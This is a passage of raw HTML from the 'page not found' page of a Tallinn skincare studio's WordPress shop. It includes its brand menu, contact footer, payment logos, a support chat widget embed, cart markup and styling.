href="https://skinstudio.ee/kosmeetika-is-clinical/" class="wpr-mobile-sub-menu-item">IS CLINICAL KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656"><a href="https://skinstudio.ee/colorescience-kosmeetika/" class="wpr-mobile-sub-menu-item">COLORESCIENCE KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://skinstudio.ee/aq-skin-solutions-kosmeetika/" class="wpr-mobile-sub-menu-item">AQ SKIN SOLUTIONS KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660"><a href="https://skinstudio.ee/instytutum-kosmeetika/" class="wpr-mobile-sub-menu-item">INSTYTUTUM KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://skinstudio.ee/kosmeetika-hydropeptide/" class="wpr-mobile-sub-menu-item">HYDROPEPTIDE KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26817"><a href="https://skinstudio.ee/phformula-kosmeetika/" class="wpr-mobile-sub-menu-item">PHFORMULA KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26818"><a href="https://skinstudio.ee/jan-marini-cosmetics/" class="wpr-mobile-sub-menu-item">JAN MARINI KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26819"><a href="https://skinstudio.ee/forlled-cosmetics/" class="wpr-mobile-sub-menu-item">FORLLED KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26820"><a href="https://skinstudio.ee/ultraceuticals-cosmetics/" class="wpr-mobile-sub-menu-item">ULTRACEUTICALS KOSMEETIKA</a>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26821"><a href="https://skinstudio.ee/image-skincare-cosmetics/" class="wpr-mobile-sub-menu-item">IMAGE SKINCARE KOSMEETIKA</a></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6672"><a href="https://skinstudio.ee/meist/" class="wpr-mobile-menu-item">Meist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://skinstudio.ee/kontakt/" class="wpr-mobile-menu-item">Kontakt</a></li>
</ul></div></nav>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f462a2c" data-id="f462a2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8027682 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="8027682" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://n1333474.alteg.io/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BRONEERI</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Страница не найдена.</h1>
		</div>
	
	<div class="page-content">
		<p>Похоже, здесь ничего не найдено.</p>
	</div>

</main>
		<div data-elementor-type="footer" data-elementor-id="6453" class="elementor elementor-6453 elementor-75 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-64877b5 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="64877b5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eb04c7" data-id="7eb04c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c5aa8a elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-image" data-id="4c5aa8a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
																<a href="https://wa.me/37258500171" target="_blank">
							<img width="202" height="953" src="https://skinstudio.ee/wp-content/uploads/2024/11/whatsapp.icon2_.png" class="attachment-large size-large wp-image-22940" alt="" srcset="https://skinstudio.ee/wp-content/uploads/2024/11/whatsapp.icon2_.png 202w, https://skinstudio.ee/wp-content/uploads/2024/11/whatsapp.icon2_-64x302.png 64w" sizes="(max-width: 202px) 100vw, 202px" />								</a>
															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60bd2fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60bd2fd" data-element_type="section" id="form" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-034ce02" data-id="034ce02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a32fbd elementor-widget elementor-widget-heading" data-id="8a32fbd" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">SKINSTUDIO</h4>				</div>
				<div class="elementor-element elementor-element-6228da8 elementor-widget elementor-widget-text-editor" data-id="6228da8" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a style="color: #1f1c1c !important;" href="https://goo.gl/maps/mUQq5cGLpsemyL3YA" target="_blank" rel="nofollow noopener">Raua tänav 28</a><br /><a style="color: #1f1c1c !important;" href="https://goo.gl/maps/mUQq5cGLpsemyL3YA">Tallinn, Estonia, 10120</a><br />Reg. nr : 16069494<br />Tel: <a style="color: #1f1c1c !important;" href="tel:+37258500171">+372 5850 0171</a><br /><a style="color: #1f1c1c !important;" href="mailto:info@skinstudio.ee">info@skinstudio.ee </a></p>								</div>
				<div class="elementor-element elementor-element-fa0f64a elementor-widget__width-auto elementor-fixed radar-image elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fa0f64a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
																<a href="https://n1333474.alteg.io/" target="_blank">
							<img loading="lazy" width="182" height="182" src="https://skinstudio.ee/wp-content/uploads/2022/11/Group-6.png" class="attachment-full size-full wp-image-25330" alt="" srcset="https://skinstudio.ee/wp-content/uploads/2022/11/Group-6.png 182w, https://skinstudio.ee/wp-content/uploads/2022/11/Group-6-150x150.png 150w, https://skinstudio.ee/wp-content/uploads/2022/11/Group-6-100x100.png 100w, https://skinstudio.ee/wp-content/uploads/2022/11/Group-6-50x50.png 50w, https://skinstudio.ee/wp-content/uploads/2022/11/Group-6-64x64.png 64w" sizes="(max-width: 182px) 100vw, 182px" />								</a>
															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7996007" data-id="7996007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3cefbc elementor-widget elementor-widget-heading" data-id="c3cefbc" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Meist</h4>				</div>
				<div class="elementor-element elementor-element-3ac91f0 elementor-widget elementor-widget-text-editor" data-id="3ac91f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/meist/">Meist</a><br /><a href="https://skinstudio.ee/kontakt/">Kontakt</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d09fe6a" data-id="d09fe6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5c3a87 elementor-widget elementor-widget-heading" data-id="f5c3a87" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">info</h4>				</div>
				<div class="elementor-element elementor-element-23fc3c9 elementor-widget elementor-widget-text-editor" data-id="23fc3c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/tellimus/">Tellimine</a><br /><a href="https://skinstudio.ee/maksmine/">Makseviisid</a><br /><a href="https://skinstudio.ee/esto-jarelmaks/">ESTO järelmaks</a><br /><a href="https://skinstudio.ee/kohaletoimetamine/">Kohaletoimetamine</a><br /><a href="https://skinstudio.ee/taganemisoigus/">Taganemisõigus</a><br /><a href="https://skinstudio.ee/muugitingimused/">Müügitingimused</a><br /><a href="#">Privaatsusseaded</a></p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b5827c" data-id="0b5827c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a4e076 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4e076" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-136b701" data-id="136b701" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-469e9ed elementor-widget elementor-widget-image" data-id="469e9ed" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="160" height="46" src="https://skinstudio.ee/wp-content/uploads/2023/07/lhv-fc22e38aa5a9d1a127c14daa264a4c642aa9f3320d186bedcb14d96b91920446.svg" class="attachment-large size-large wp-image-27582" alt="" />															</div>
				<div class="elementor-element elementor-element-72d2524 elementor-widget elementor-widget-image" data-id="72d2524" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="160" height="46" src="https://skinstudio.ee/wp-content/uploads/2023/07/swedbank-906c39ec77508701740161e5ef9086779323f1c4643680e6d6f2d1776d924d6c.svg" class="attachment-large size-large wp-image-27587" alt="" />															</div>
				<div class="elementor-element elementor-element-97e35d4 elementor-widget elementor-widget-image" data-id="97e35d4" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="160" height="46" src="https://skinstudio.ee/wp-content/uploads/2023/07/coop-9af0c77ea70bf9549cb8985aef4de705c3f477601d574d8f73b9365daf9022d8.svg" class="attachment-large size-large wp-image-27592" alt="" />															</div>
				<div class="elementor-element elementor-element-a535268 elementor-widget elementor-widget-image" data-id="a535268" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="160" height="46" src="https://skinstudio.ee/wp-content/uploads/2023/07/revolut-6ba9ee497575ff1082321d9224102be4877e5948d998b9e0f8a0fd08fbadeb90.svg" class="attachment-large size-large wp-image-27612" alt="" />															</div>
				<div class="elementor-element elementor-element-d14537c elementor-widget elementor-widget-image" data-id="d14537c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="60" height="24" src="https://skinstudio.ee/wp-content/uploads/2023/07/gpay_logo.svg" class="attachment-large size-large wp-image-27627" alt="" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fbc0511" data-id="fbc0511" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3843f9 elementor-widget elementor-widget-image" data-id="e3843f9" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="160" height="46" src="https://skinstudio.ee/wp-content/uploads/2023/07/seb-8099b005a2a78dab9b2002ee1d53da9f8960f78e5dbd4b19054daeef27819fcf.svg" class="attachment-large size-large wp-image-27597" alt="" />															</div>
				<div class="elementor-element elementor-element-6dfbf6e elementor-widget elementor-widget-image" data-id="6dfbf6e" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="160" height="46" src="https://skinstudio.ee/wp-content/uploads/2023/07/citadele-cd31262556933867a62278001cf1d4f9b9a41c5038ee20efea6adc16067aee28.svg" class="attachment-large size-large wp-image-27602" alt="" />															</div>
				<div class="elementor-element elementor-element-53c63fb elementor-widget elementor-widget-image" data-id="53c63fb" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="160" height="46" src="https://skinstudio.ee/wp-content/uploads/2023/07/luminor-d14493ff3d891df33914c3ccda014487676090d558b244e689a7297610be992b.svg" class="attachment-large size-large wp-image-27607" alt="" />															</div>
				<div class="elementor-element elementor-element-6761a2b elementor-widget elementor-widget-image" data-id="6761a2b" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="160" height="46" src="https://skinstudio.ee/wp-content/uploads/2023/07/card-a66312a32bdfd28279262e4ad4713ead14d2a78549dff9213029e33f18672119.svg" class="attachment-large size-large wp-image-27617" alt="" />															</div>
				<div class="elementor-element elementor-element-4360e6e elementor-widget elementor-widget-image" data-id="4360e6e" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="512" height="210" src="https://skinstudio.ee/wp-content/uploads/2023/07/Apple_Pay_logo.svg" class="attachment-large size-large wp-image-27632" alt="" />															</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-282e448 wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="282e448" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
					<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{&quot;animation&quot;:&quot;fade&quot;,&quot;animationOffset&quot;:&quot;0&quot;,&quot;animationDuration&quot;:&quot;200&quot;,&quot;fixed&quot;:&quot;fixed&quot;,&quot;scrolAnim&quot;:&quot;800&quot;}'><span class="wpr-stt-icon"><svg class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span></div></div>				</div>
				<div class="elementor-element elementor-element-c39d1e4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="c39d1e4" data-element_type="widget" data-widget_type="html.default">
					<script src="https://helpnode.b-cdn.net/helpnode.widget.v3.js"></script>
    <script>
      const widget = BubzChatWidget({
        agentId: "22",
        apiKey: "NouvvN1asEjk6WcfPcJQWYyuIGMjOCkBK7NA16dFp3Q",
        language: "est",
      });
</script>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f13c83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f13c83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71709d4" data-id="71709d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a9402 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a9402" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-29154ce" data-id="29154ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47e2148 elementor-shape-circle e-grid-align-left elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="47e2148" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-90affab" href="https://www.facebook.com/skinstudio.ee" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9703a43" href="https://www.instagram.com/skinstudio.ee/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-8e380ca" href="https://t.me/skinstudio_ee" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<svg class="e-font-icon-svg e-fab-telegram" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm121.8 169.9l-40.7 191.8c-3 13.6-11.1 16.9-22.4 10.5l-62-45.7-29.9 28.8c-3.3 3.3-6.1 6.1-12.5 6.1l4.4-63.1 114.9-103.8c5-4.4-1.1-6.9-7.7-2.5l-142 89.4-61.2-19.1c-13.3-4.2-13.6-13.3 2.8-19.7l239.1-92.2c11.1-4 20.8 2.7 17.2 19.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-86cdbe6" href="https://wa.me/37258500171" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-messenger elementor-repeater-item-52c6e47" href="http://m.me/skinstudio.ee" target="_blank">
						<span class="elementor-screen-only">Facebook-messenger</span>
						<svg class="e-font-icon-svg e-fab-facebook-messenger" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-b601c9b elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="b601c9b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>made by <a href="https://webeclipse.ee/" target="_blank" rel="noopener">WEBECLIPSE</a></p>								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d07562 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d07562" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a6a7e69" data-id="a6a7e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5481350 elementor-widget elementor-widget-text-editor" data-id="5481350" data-element_type="widget" data-widget_type="text-editor.default">
									This site is protected by reCAPTCHA and the Google <a style="color:white;font-size:12px;" href="https://policies.google.com/privacy">Privacy Policy</a> and <a style="color:white;font-size:12px;" href="https://policies.google.com/terms">Terms of Service</a> apply.								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66a64a5" data-id="66a64a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c706033 elementor-widget elementor-widget-text-editor" data-id="c706033" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© SKINSTUDIO 2025</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="wpcss-footer-btn" style="display: none">
						<button class="wpcss-btn button" data-hash="">Jaga ostukorvi</button>                    </div>
                    <div class="wpcss-area">
                        <div class="wpcss-popup">
                            <div class="wpcss-popup-inner">
                                <span class="wpcss-popup-close"></span>
                                <div class="wpcss-popup-content"></div>
                            </div>
                        </div>
                    </div>
					<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Teie ostukorv</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Teie ostukorv on tühi</span><a class="xoo-wsc-btn" href="https://skinstudio.ee/meie-tooded/">Pood</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><div class="jet-compare-message jet-compare-message--max-items" style="display: none">You can`t add more product in compare</div><style id="elementor-post-7092">.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-7092 .elementor-element.elementor-element-4fc8e39{text-align:left;}.elementor-7092 .elementor-element.elementor-element-4fc8e39 img{width:42%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7092 .elementor-element.elementor-element-289ce42{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;line-height:20px;letter-spacing:1px;word-spacing:1px;color:#534B4B;}.elementor-7092 .elementor-element.elementor-element-d261b81{font-family:"Montserrat", Sans-serif;font-weight:500;text-transform:uppercase;line-height:20px;letter-spacing:1px;word-spacing:1px;color:#534B4B;}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header{background-color:#FFFFFF;padding:0px 0px 10px 0px;margin:0px 0px 0px 0px;border-style:none;}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion{border-style:none;}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{font-size:16px;font-weight:500;text-transform:uppercase;color:#333;}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;margin-left:4px;color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list{margin-bottom:0px;}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-7092 .elementor-element.elementor-element-1b18934 .eael-adv-accordion 